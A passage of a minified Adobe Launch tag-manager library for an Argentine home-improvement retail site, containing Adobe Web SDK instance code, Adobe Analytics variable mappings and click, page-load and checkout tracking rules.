Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function s(e){if(Array.isArray(e))return o(e)}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,r=Array(t);a<t;a++)r[a]=e[a];return r}function l(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function c(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?l(Object(a),!0).forEach((function(t){u(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):l(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))
}))}return e}function u(e,t,a){return(t=d(t))in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function d(e){var a=p(e,"string");return"symbol"==t(a)?a:a+""}function p(e,a){if("object"!=t(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,a||"default");if("object"!=t(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===a?String:Number)(e)}function g(e,t){if(null==e)return{};var a,r,n=m(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)a=i[r],t.includes(a)||{}.propertyIsEnumerable.call(e,a)&&(n[a]=e[a])}return n}function m(e,t){if(null==e)return{};var a={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(t.includes(r))continue;a[r]=e[r]}return a}var b=["name","edgeConfigId","stagingEdgeConfigId","developmentEdgeConfigId","onBeforeEventSend"];e.exports=function(e){var t=e.turbine,r=e.window,n=e.createInstance,i=e.createEventMergeId,s=e.orgId,o=e.wrapOnBeforeEventSend,l=e.getConfigOverrides,u=t.getExtensionSettings().instances,d={},p={};return r.__alloyMonitors=r.__alloyMonitors||[],r.__alloyMonitors.push({onInstanceCreated:function(){p.onInstanceCreated||(p.onInstanceCreated=[]);for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];p.onInstanceCreated.push(t)},onInstanceConfigured:function(){p.onInstanceConfigured||(p.onInstanceConfigured=[]);for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];p.onInstanceConfigured.push(t)},onBeforeCommand:function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];"configure"===t[0].commandName&&(p.onBeforeCommand||(p.onBeforeCommand=[]),p.onBeforeCommand.push(t))}}),u.forEach((function(e){var a=e.name,i=e.edgeConfigId,u=e.stagingEdgeConfigId,p=e.developmentEdgeConfigId,m=e.onBeforeEventSend,f=g(e,b),v=n({name:a});r[a]=v,r.__alloyNS||(r.__alloyNS=[]),r.__alloyNS.push(a),d[a]=v;var h=t.environment&&t.environment.stage,V="development"===h&&p||"staging"===h&&u||i;f.edgeConfigOverrides=l(f),v("configure",c(c({},f),{},{datastreamId:V,debugEnabled:t.debugEnabled,orgId:f.orgId||s,onBeforeEventSend:o(m)})),t.onDebugChanged((function(e){v("setDebug",{enabled:e})}))})),{getInstance:function(e){return d[e]},createEventMergeId:function(){return i()},addMonitor:function(e){r.__alloyMonitors.push(e),Object.keys(p).forEach((function(t){e[t]&&p[t].forEach((function(r){e[t].apply(e,a(r))}))}))}}}}},"adobe-alloy/dist/lib/instanceManager/injectWrapOnBeforeEventSend.js":{script:function(e){"use strict";e.exports=function(e){var t=e.version;return function(e){return function(a){if(a.xdm.implementationDetails.name="".concat(a.xdm.implementationDetails.name,"/reactor"),a.xdm.implementationDetails.version="".concat(a.xdm.implementationDetails.version,"+").concat(t),e)return e(a)}}}}},"adobe-alloy/dist/lib/createEventMergeIdCache.js":{script:function(e){"use strict";e.exports=function(){var e={};return{set:function(t,a){e[t]=a},getByCacheId:function(t){return e[t]},clearByEventMergeId:function(t){Object.keys(e).forEach((function(a){e[a]===t&&delete e[a]}))}}}}},"adobe-alloy/dist/lib/createSendEventCallbackStorage.js":{script:function(e){"use strict";e.exports=function(){var e=[];return{add:function(t){e.push(t)},triggerEvent:function(t){e.forEach((function(e){e(t)}))}}}}},"adobe-alloy/dist/lib/createMediaCollectionSessionStorage.js":{script:function(e){"use strict";e.exports=function(){var e={};return{add:function(t){var a=t.playerId,r=t.sessionDetails;if(e[a])throw new Error("Player Id ".concat(a," already exists"));e[a]=r},remove:function(t){var a=t.playerId;e[a]=void 0},get:function(t){var a=t.playerId;return e[a]}}}}},"adobe-alloy/dist/lib/createVariableStore.js":{script:function(e){"use strict";e.exports=function(){return{}}}}}},"adobe-analytics":{displayName:"Adobe Analytics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31dbb9c60e404ba1aa6e746d49be6f29/",settings:{orgId:"867134FA53CCF4BE0A490D44@AdobeOrg",libraryCode:{type:"managed",accounts:{staging:["flblasarcatest"],production:["flblasarprod"],development:["flblasarcatest"]},useActivityMap:!1,scopeTrackerGlobally:!0},trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%url_campana_cid%"},{name:"eVar2",type:"value",value:"%url_campana_sid%"},{name:"eVar3",type:"value",value:"%url_campana_kid%"},{name:"eVar4",type:"value",value:"%url_campana_eid%"},{name:"eVar5",type:"value",value:"%login_clienteID%"},{name:"eVar6",type:"value",value:"%login_edad%"},{name:"eVar7",type:"value",value:"%login_genero%"},{name:"eVar12",type:"value",value:"%usrStore%"},{name:"eVar13",type:"value",value:"%login_tipo%"},{name:"eVar18",type:"value",value:"%page_canal%"},{name:"eVar24",type:"value",value:"%login_emailHash%"},{name:"eVar25",type:"value",value:"%login_rutHash%"},{name:"eVar26",type:"value",value:"%page_sessionId%"},{name:"eVar27",type:"value",value:"%page_loginStatus%"},{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar56",type:"value",value:"%page_pageType%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar103",type:"value",value:"%navComuna%"},{name:"eVar104",type:"value",value:"%navRegion%"},{name:"eVar118",type:"value",value:"%page_catalyst%"},{name:"eVar120",type:"value",value:"%main_url%"}],props:[{name:"prop1",type:"value",value:"%page_canal%"},{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop3",type:"value",value:"%usrStore%"},{name:"prop4",type:"value",value:"%page_serverName%"},{name:"prop7",type:"value",value:"%page_loginStatus%"},{name:"prop29",type:"value",value:"%page_pageType%"},{name:"prop48",type:"value",value:"%page_previousUrl%"},{name:"prop49",type:"value",value:"%page_url%"},{name:"prop50",type:"value",value:"%page_sessionId%"},{name:"prop68",type:"value",value:"%page_catalyst%"}],server:"%page_serverName%",charSet:"UTF-8",pageURL:"%page_url%",pageName:"%page_pageName%",currencyCode:"ARS",trackingServer:"falabella.122.2o7.net",trackInlineStats:!1,trackDownloadLinks:!0,trackExternalLinks:!0,trackingServerSecure:"falabella.122.2o7.net",linkDownloadFileTypes:["doc","docx","eps","jpg","png","svg","xls","ppt","pptx","pdf","xlsx","tab","csv","zip","txt","vsd","vxd","xml","js","css","rar","exe","wma","mov","avi","wmv","mp3","wav","m4v"]}},modules:{"adobe-analytics/src/lib/actions/clearVariables.js":{name:"clear-variables",displayName:"Clear Variables",script:function(e,t,a,r){"use strict";var n=a("../sharedModules/getTracker");e.exports=function(){return n().then((function(e){e.clearVars&&(r.logger.info("Clear variables."),e.clearVars())}),(function(e){r.logger.error("Cannot clear variables: "+e)}))}}},"adobe-analytics/src/lib/actions/setVariables.js":{name:"set-variables",displayName:"Set Variables",script:function(e,t,a,r){"use strict";var n=a("../sharedModules/getTracker"),i=a("../helpers/applyTrackerVariables");e.exports=function(e,t){return n().then((function(a){r.logger.info("Set variables on the tracker."),i(a,e.trackerProperties),e.customSetup&&e.customSetup.source&&e.customSetup.source.call(t.element,t,a)}),(function(e){r.logger.error("Cannot set variables: "+e)}))}}},"adobe-analytics/src/lib/actions/sendBeacon.js":{name:"send-beacon",displayName:"Send Beacon",script:function(e,t,a,r){"use strict";var n=a("../sharedModules/getTracker"),i=a("../helpers/getNodeLinkText"),s=function(e){return e&&e.nodeName&&"a"===e.nodeName.toLowerCase()},o=function(e){return s(e)?i(e):"link clicked"},l=function(e,t,a){if("page"===t.type)r.logger.info("Firing page view beacon."),e.t();else{var n={linkType:t.linkType||"o",linkName:t.linkName||o(a)};r.logger.info("Firing link track beacon using the values: "+JSON.stringify(n)+"."),e.tl(s(a)?a:"true",n.linkType,n.linkName)}};e.exports=function(e,t){return n().then((function(a){l(a,e,t.element)}),(function(e){r.logger.error("Cannot send beacon: "+e)}))}}},"adobe-analytics/src/lib/sharedModules/getTracker.js":{script:function(e,t,a,r){"use strict";var n=a("@adobe/reactor-cookie"),i=a("@adobe/reactor-promise"),s=a("@adobe/reactor-window"),o=a("../helpers/settingsHelper"),l=a("../helpers/augmenters"),c=a("../helpers/applyTrackerVariables"),u=a("../helpers/loadLibrary"),d=a("../helpers/generateVersion")(r.buildInfo.turbineBuildDate),p="beforeSettings",g=r.getSharedModule("adobe-mcid","mcid-instance"),m=function(e){return!e||"true"===n.get(e)},b=function(e){return i.all(l.map((function(t){var a;try{a=t(e)}catch(e){setTimeout((function(){throw e}))}return i.resolve(a)}))).then((function(){return e}))},f=function(e){return g&&(r.logger.info("Setting MCID instance on the tracker."),e.visitor=g),e},v=function(e){return r.logger.info('Setting version on tracker: "'+d+'".'),void 0!==e.tagContainerMarker?e.tagContainerMarker=d:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+d&&(e.version+="-"+d),e},h=function(e,t,a){return t.loadPhase===p&&t.source&&(r.logger.info("Calling custom script before settings."),t.source.call(s,a)),c(a,e||{}),t.loadPhase!==p&&t.source&&(r.logger.info("Calling custom script after settings."),t.source.call(s,a)),a},V=function(e,t){return o.isAudienceManagementEnabled(e)&&(t.loadModule("AudienceManagement"),r.logger.info("Initializing AudienceManagement module"),t.AudienceManagement.setup(e.moduleProperties.audienceManager.config)),t},y=function(e){return m(e.trackingCookieName)?u(e).then(b).then(f).then(v).then(h.bind(null,e.trackerProperties,e.customSetup||{})).then(V.bind(null,e)):i.reject("EU compliance was not acknowledged by the user.")}(r.getExtensionSettings());e.exports=function(){return y}},name:"get-tracker",shared:!0},"adobe-analytics/src/lib/sharedModules/augmentTracker.js":{name:"augment-tracker",shared:!0,script:function(e,t,a){"use strict";var r=a("../helpers/augmenters");e.exports=function(e){r.push(e)}}},"adobe-analytics/src/lib/helpers/settingsHelper.js":{script:function(e,t,a,r){"use strict";var n=a("@adobe/reactor-window"),i={LIB_TYPES:{MANAGED:"managed",PREINSTALLED:"preinstalled",REMOTE:"remote",CUSTOM:"custom"},MANAGED_LIB_PATHS:{APP_MEASUREMENT:"AppMeasurement.js",ACTIVITY_MAP:"AppMeasurement_Module_ActivityMap.js",AUDIENCE_MANAGEMENT:"AppMeasurement_Module_AudienceManagement.js"},getReportSuites:function(e){var t=e.production;return e[r.environment.stage]&&(t=e[r.environment.stage]),t.join(",")},isActivityMapEnabled:function(e){return!(e.libraryCode&&!e.libraryCode.useActivityMap&&!1===e.libraryCode.useActivityMap)},isAudienceManagementEnabled:function(e){var t=!1;return e&&e.moduleProperties&&e.moduleProperties.audienceManager&&e.moduleProperties.audienceManager.config&&n&&n._satellite&&n._satellite.company&&n._satellite.company.orgId&&(t=!0),t}};e.exports=i}},"adobe-analytics/src/lib/helpers/augmenters.js":{script:function(e){"use strict";e.exports=[]}},"adobe-analytics/src/lib/helpers/applyTrackerVariables.js":{script:function(e,t,a,r){"use strict";var n=a("@adobe/reactor-query-string"),i=a("@adobe/reactor-window"),s=/eVar([0-9]+)/,o=/prop([0-9]+)/,l=new RegExp("^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$"),c=function(e,t,a){return a.indexOf(e)===t},u=function(e,t,a){var r=Object.keys(t).filter(l.test.bind(l));return a&&r.push("events"),(r=r.concat((e.linkTrackVars||"").split(","))).filter((function(e,t){return"None"!==e&&e&&c(e,t,r)})).join(",")},d=function(e,t){var a=t.map((function(e){return e.name}));return(a=a.concat((e.linkTrackEvents||"").split(","))).filter((function(e,t){return"None"!==e&&c(e,t,a)})).join(",")},p=function(e,t,a){e[t]=a[t].join(",")},g=function(e,t,a){var r=a.dynamicVariablePrefix||"D=";a[t].forEach((function(t){var a;if("value"===t.type)a=t.value;else{var n=s.exec(t.value);if(n)a=r+"v"+n[1];else{var i=o.exec(t.value);i&&(a=r+"c"+i[1])}}e[t.name]=a}))},m={linkDownloadFileTypes:p,linkExternalFilters:p,linkInternalFilters:p,hierarchies:function(e,t,a){a[t].forEach((function(t){e[t.name]=t.sections.join(t.delimiter)}))},props:g,eVars:g,campaign:function(e,t,a){if("queryParam"===a[t].type){var r=n.parse(i.location.search);e[t]=r[a[t].value]}else e[t]=a[t].value},events:function(e,t,a){var r=a[t].map((function(e){var t=e.name;return e.id&&(t=[t,e.id].join(":")),e.value&&(t=[t,e.value].join("=")),t}));e[t]=r.join(",")}};e.exports=function(e,t){var a={};t=t||{},Object.keys(t).forEach((function(e){var r=m[e],n=t[e];r?r(a,e,t):a[e]=n})),a.events&&e.events&&e.events.length>0&&(a.events=e.events+","+a.events);var n=t&&t.events&&t.events.length>0,i=u(e,a,n);i&&(a.linkTrackVars=i);var s=d(e,t.events||[]);s&&(a.linkTrackEvents=s),r.logger.info('Applying the following properties on tracker: "'+JSON.stringify(a)+'".'),Object.keys(a).forEach((function(t){e[t]=a[t]}))}}},"adobe-analytics/src/lib/helpers/loadLibrary.js":{script:function(e,t,a,r){"use strict";var n=a("@adobe/reactor-load-script"),i=a("@adobe/reactor-window"),s=a("@adobe/reactor-promise"),o=a("./settingsHelper"),l=a("./pollHelper"),c=function(e,t){if(!i.s_gi)throw new Error("Unable to create AppMeasurement tracker, `s_gi` function not found."+i.AppMeasurement);r.logger.info('Creating AppMeasurement tracker with these report suites: "'+t+'"');var a=i.s_gi(t);return e.libraryCode.scopeTrackerGlobally&&(r.logger.info("Setting the tracker as window.s"),i.s=a),a},u=function(e){var t=[];switch(e.libraryCode.type){case o.LIB_TYPES.MANAGED:t.push(r.getHostedLibFileUrl(o.MANAGED_LIB_PATHS.APP_MEASUREMENT)),o.isActivityMapEnabled(e)&&t.push(r.getHostedLibFileUrl(o.MANAGED_LIB_PATHS.ACTIVITY_MAP));break;case o.LIB_TYPES.CUSTOM:t.push(e.libraryCode.source);break;case o.LIB_TYPES.REMOTE:t.push("https:"===i.location.protocol?e.libraryCode.httpsUrl:e.libraryCode.httpUrl)}if(o.isAudienceManagementEnabled(e)){var a={namespace:i._satellite.company.orgId};e.moduleProperties.audienceManager.config.visitorService=a,t.push(r.getHostedLibFileUrl(o.MANAGED_LIB_PATHS.AUDIENCE_MANAGEMENT))}return t},d=function(e){return s.all(u(e).map((function(e){return r.logger.info("Loading script: "+e),n(e)})))},p=function(e,t){if(e.libraryCode.accounts)if(t.sa){var a=o.getReportSuites(e.libraryCode.accounts);r.logger.info('Setting the following report suites on the tracker: "'+a+'"'),t.sa(a)}else r.logger.warn("Cannot set report suites on tracker. `sa` method not available.");return t},g=function(e){if(i[e])return r.logger.info('Found tracker located at: "'+e+'".'),i[e];throw new Error('Cannot find the global variable name: "'+e+'".')};e.exports=function(e){var t=d(e);switch(e.libraryCode.type){case o.LIB_TYPES.MANAGED:var a=o.getReportSuites(e.libraryCode.accounts);return t.then(c.bind(null,e,a));case o.LIB_TYPES.PREINSTALLED:return t.then(l.poll.bind(null,i,e.libraryCode.trackerVariableName)).then(p.bind(null,e));case o.LIB_TYPES.CUSTOM:case o.LIB_TYPES.REMOTE:return t.then(g.bind(null,e.libraryCode.trackerVariableName)).then(p.bind(null,e));default:throw new Error("Cannot load library. Type not supported.")}}}},"adobe-analytics/src/lib/helpers/generateVersion.js":{script:function(e){"use strict";var t=8,a=function(e){return e.getUTCDate().toString(36)},r=function(e){return e.substr(e.length-1)},n=function(e){return Math.floor(e.getUTCHours()/t)},i=function(e){var t=(e.getUTCMonth()+1+12*n(e)).toString(36);return r(t)},s=function(e){return(e.getUTCFullYear()-2010).toString(36)};e.exports=function(e){var t=new Date(e);if(isNaN(t))throw new Error("Invalid date provided");return("L"+s(t)+i(t)+a(t)).toUpperCase()}}},"adobe-analytics/src/lib/helpers/pollHelper.js":{script:function(e,t,a,r){"use strict";var n=a("@adobe/reactor-promise"),i=40,s=250,o=function(e,t,a){r.logger.info('Found property located at: "'+t+'"].'),e(a)},l=function(e,t){return new n((function(a,r){if(e[t])return o(a,t,e[t]);var n=1,l=setInterval((function(){e[t]&&(o(a,t,e[t]),clearInterval(l)),n>=i&&(clearInterval(l),r(new Error('Bailing out. Cannot find the variable name: "'+t+'"].'))),n++}),s)}))};e.exports={poll:function(e,t){return r.logger.info('Waiting for the property to become accessible at: "'+t+'"].'),l(e,t)}}}},"adobe-analytics/src/lib/helpers/getNodeLinkText.js":{script:function(e){"use strict";var t=function(e){return e&&e.replace(/\s+/g," ").trim()},a=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i,r=function(e){return!(e&&e.nodeName&&e.nodeName.match(a))},n=function(e){var t=[],a=!1;r(e)?(t.push(e),e.childNodes&&Array.prototype.slice.call(e.childNodes).forEach((function(e){var r=n(e);t=t.concat(r.supportedNodes),a=a||r.includesUnsupportedNodes}))):a=!0;return{supportedNodes:t,includesUnsupportedNodes:a}},i=function(e,t,a){var r;return a&&a!==e.nodeName.toUpperCase()||(r=e.getAttribute(t)),r};e.exports=function(e){var a=t(e.innerText||e.textContent),r=n(e);if(!a||r.includesUnsupportedNodes){var s,o,l,c,u=[];r.supportedNodes.forEach((function(e){e.getAttribute&&(s=s||t(e.getAttribute("alt")),o=o||t(e.getAttribute("title")),l=l||t(i(e,"value","INPUT")),c=c||t(i(e,"src","IMG"))),e.nodeValue&&u.push(e.nodeValue)})),(a=t(u.join("")))||(a=t(s||o||l||c||""))}return a}}}}}},company:{orgId:"867134FA53CCF4BE0A490D44@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"SOAR",settings:{domains:["www.sodimac.com.ar"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!1},id:"PRc44b0da4c2b24ab2bbce63d02a7fadba"},rules:[{id:"RL0177b89d0eb5404ba660e65995d0e88c",name:"Parche: Texto Delivery @ Delivery",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/delivery",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC56c3937ab6f5433388899163c474dbc8-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL02177f888da54adab96ae836e82b0563",name:"Click: Close Location Pop-Up @ SLP/PLP/PDP/Home",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[class*=Modal-module_close-icon]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;return"https://www.sodimac.com.ar/sodimac-ar/"===window.location.href||"/sodimac-ar/"===e||!0===e.includes("/category/")||!0===e.includes("search")&&!1===e.includes("no-search-result")||!0===e.includes("/product/")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar88,eVar103,eVar104,eVar130,eVar131,eVar132,eVar169,eVar185,events",t.linkTrackEvents="event389",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.eVar169=this.getAttribute("dycomponentname"),t.eVar185="Click - Close Modal",t.events="event389"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: Close Location Pop-Up @ SLP/PLP/PDP/Home",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL03504eef8e3c4b78817390b1fb6167f1",name:"Click: New Up Selling - View Product @ PDP/Cart",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".dy-pdp-upsell .dy-pod-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[id*=carousel-] .dy-pod-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return""!==document.querySelector(".dy-pdp-upsell .dy-pod-container").href}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar5,eVar6,eVar7,eVar27,eVar40,eVar41,eVar88,eVar118,prop2,prop48,prop49,prop68,events",t.linkTrackEvents="event220";var a=this.querySelector(".dy-pod");t.products=";"+a.getAttribute("dy-sku"),t.events="event220"}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%login_clienteID%"},{name:"eVar6",type:"value",value:"%login_edad%"},{name:"eVar7",type:"value",value:"%login_genero%"},{name:"eVar27",type:"value",value:"%page_loginStatus%"},{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar118",type:"value",value:"%page_catalyst%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop48",type:"value",value:"%page_previousUrl%"},{name:"prop49",type:"value",value:"%page_url%"},{name:"prop68",type:"value",value:"%page_catalyst%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: New Up Selling - View Product @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL0480a76f411c40f59e7f3e2ee28931bf",name:'Favorite List - "Generar Cotizacion" Button Clicks @ My Account (XDM)',events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".view-list-page-buttons #btn-createAndDownloadQuote",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/myaccount",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar56,eVar85,eVar88,events",t.linkTrackEvents="event355";for(var a=document.querySelectorAll(".variantId"),r="",n=0;n<a.length;n++)r+=";"+a[n].textContent.match(/\d+\w*/g)[0]+",";r=r.slice(0,-1),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.products=r,t.events="event355"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:'Favorite List - "Generar Cotizacion" Button Clicks @ My Account',linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL0511ee4558ee415491543fea85a475d1",name:"Content Page DigitalData Fix @ Content",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:1}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/content",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'if (digitalData && digitalData.page.pageName.indexOf("Content:") === -1 && digitalData.page.pageType !== "content"){\n  var url = window.location.href;\n  var contentName = url.split("content/")[1].split("/")[0];\n\n  digitalData.page.pageName = "Content: " + contentName\n  digitalData.page.pageType = "content";\n}',language:"javascript"}}]},{id:"RL05654ab99a594796bcafbb0756fa32f1",name:"Retag_Opci\xf3n entrega - Agrupar retiro en tienda @ Delivery",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"Agrupar-por-retiro"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar56",type:"value",value:"%page_pageType%"},{name:"eVar88",type:"value",value:"%page_pageName%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop29",type:"value",value:"%page_pageType%"}],events:[{name:"event235"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Opci\xf3n entrega - Agrupar retiro en tienda @ Delivery",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL0578548221284fa0a437ce2488b42af4",name:"Delivery Types Interactions @ PDP (XDM)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".delivery-tabs button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".delivery-types",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".store-list-and-map .stores-container .store",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".location-box",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".location-container button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".services",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCbc15944fa372435f828c3f13326b2990-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL05a8ebe09b604e46b97e38e7748693a9",name:"Payment Method Step 1 @ Payment",events:[{modulePath:"core/src/lib/events/entersViewport.js",settings:{frequency:"everyEntry",elementSelector:".fbra_falabellaComponentCheckoutAboutYouAndReceipt .fbra_aboutYouForm"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/payment",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){t.linkTrackVars="eVar41,eVar56,eVar88,eVar179",t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar179="View: Payment Method Step - "+digitalData.ecom.paymentMethod+" - 1 de 2",t.tl(!0,"o","Payment Method Step 1 @ Payment"),t.clearVars()}),3e3)}},trackerProperties:{}}}]},{id:"RL05df8690790949d1b07943f5db29141c",name:"Retag_click Brand @ plp/search/collection",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'[id$="brand-pdp-link"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/search",valueIsRegex:!0},{value:"/category",valueIsRegex:!0},{value:"/collection",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products",sku=this.href,console.log(sku),sku=sku.match(/\d+\w*/),t.products=";"+sku[0]}},trackerProperties:{events:[{name:"event171"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Product Brand ",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL06fbb5be0fc443b79822836b766ddf47",name:"Compare Products Button @ 